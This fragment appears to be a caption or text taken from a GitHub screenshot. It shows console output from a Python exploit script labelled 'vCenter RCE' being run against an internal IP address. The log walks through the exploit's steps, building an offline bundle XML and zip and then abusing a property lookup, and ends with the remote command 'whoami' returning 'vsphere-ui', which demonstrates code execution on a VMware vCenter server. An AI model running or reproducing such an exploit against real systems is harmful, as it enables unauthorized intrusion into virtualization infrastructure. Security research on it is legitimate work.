 python3 exp_echo.py https://10.3.10.11 whoami
==============================================================
vCenter RCE
Powered by r0cky Team ZionLab
==============================================================
[*] Create Xml to offline_bundle.xml ...
[*] Create Zip to offline_bundle.zip ...
[*] Get XML to SystemProperties  ...
[*] getProperty   ...
[+] Command: whoami
vsphere-ui
@Geekby